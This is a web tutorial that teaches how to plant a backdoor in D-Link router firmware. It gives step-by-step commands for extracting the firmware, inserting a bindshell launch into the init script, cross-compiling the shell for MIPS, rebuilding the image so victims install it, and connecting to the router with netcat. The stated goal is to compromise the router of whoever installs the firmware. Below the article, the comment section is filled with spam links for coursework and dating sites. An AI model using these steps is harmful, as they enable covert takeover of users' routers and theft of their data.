Hack Router Firmware by creating a backdoor | An IOT Attack Tutorial
What if you install new firmware and end up compromising all your router data & settings? Don’t rub your eyes dude, this is easy. So, it is an IoT (Internet of things) attack that enables the attacker to access the shell of your router by creating a backdoor in the router firmware.
Starting with some pre requisites:
- Firmware: The program or set of programs that are pre-installed on a hardware device.
- Backdoor: It’s like a secret way to some protected place that even allows the unauthorized people to enter without any verification. Talking in terms of computer security, It is very much similar, it is basically a way that bypasses an authentication mechanism by discovering a new way to enter & gain access to a computer resource.
- Bindshell: In order to hack some machines, two types of shells are used. In bindshell, the listener port lies on a victim machine so that attacker can connect using that port.
- Attify OS: A Linux based operating system preloaded with all the IoT penetration testing tools. But if you want to use kali Linux or some other Linux you need to have the following tools in it. Get it here
Buildroot: A bootable Linux environment is emulated using a buildroot as it contains the set of files which are basically known as makefiles (which contains all the tasks that need to be executed) along with the required patches for cross-platform compilation. Get it here
Firmware-mod-kit: Basically a firmware kit used to extract and rebuild the firmware and operations related to them. We will be using the DLink firmware that is available in this kit. Get it here
Firmadyne: Firmadyne is basically a firmware emulation and analysis system which is based on linux. Get it here
AttifyOS comes with all required tools.
Summary
We will be creating a backdoor in the firmware so that whenever a user installs it, He/She ends up compromising the router data. There is one dependency, the Victim is required to download the same firmware.
Steps to be followed to infect a firmware:
- Go to path: /home/oit/tools/firmware-mod-kit and extract your DLink firmware at this location using

./extract-firmware dlink_firmware.bin
- After successful extraction, Browse into the root file system. To do so go to /home/oit/tools/firm ware-mod-kit/Dlink_firmware/rootfs using
cd Dlink_firmware/rootfs/
- You are required to go into etc directory, to do so. First of all, type ‘ls’ for confirmation of right directory and then.
cd ./etc
Remember the ’.’ denotes the etc of this firmware not root file system.
Init.d: The subdirectory in the etc directory which have all the start/stop scripts used to initialize the processes.
- Go to init.d by typing cd init.d
cd ./etc/init.d
- You need to write ls command with la parameter

ls -la
- It contains the path of files needed for initialization. Open system.sh using any text editor, we used nano. Go to etc/script/system.sh and type
sudo nano system.sh
- After any one of the /etc/ line echo some text, insert your bindshell with an echo command for output.

echo “Anything as output” /etc/templates/Bindshell.
- Bindshell program is Below. Run sudo nano abcd.c. It gives the netcat reverse shell.
- The C program needs to be compiled using a MIPS architecture’s compiler:
cd tools//binroot-2015.11.1/output/host/usr/bin. We choose : mipsel-buildroot-linux-uclibc-gcc
Copy that c program in this folder. and now start compiling the file here.

./mipsel-buildroot-linux-uclibc-gcc abcd.c-static -o Bindshell
- Copy the Bindshell you compiled to /etc/templates/ directory.

- Build the firmware, Go to firmware-mod-kit directory.

./build-fimrware.sh Dlink_firmware/

Find the file in the Dlink_firmware Directory as “new-fimrware.bin”.
- Copy the .bin file to firmadyne directory and now run ./fat.py

- Open a new tab in terminal and type
nc <ip_address> <port_no>

Mission Shell Access Successfull!!
How do email transfer take place? Find out here
21 thoughts on “Hack Router Firmware by creating a backdoor | An IOT Attack Tutorial”
You must be logged in to post a comment.

1aesthetics
custom coursework writing https://brainycoursework.com/
coursework https://courseworkninja.com/
online coursework https://writingacoursework.com/
help with coursework https://mycourseworkhelp.net/
online coursework https://courseworkdownloads.com/
coursework website https://courseworkinfotest.com/
coursework paper https://coursework-expert.com/
custom coursework writing service https://buycoursework.org/
coursework info https://courseworkdomau.com/
absolutely free online dating sites https://freewebdating.net/
dating service https://jewish-dating-online.net/
free daing https://jewish-dating-online.net/
online single sites https://free-dating-sites-free-personals.com/
free dating sites for men https://onlinedatingsurvey.com/
best internet dating sites https://onlinedatinghunks.com/
free dating sites for single men and women https://datingwebsiteshopper.com/
dating online free https://allaboutdatingsites.com/
japanese chubby https://freedatinglive.com/
facebook dating app https://freewebdating.net/
[…] to hack a router firmware. Click Here to […]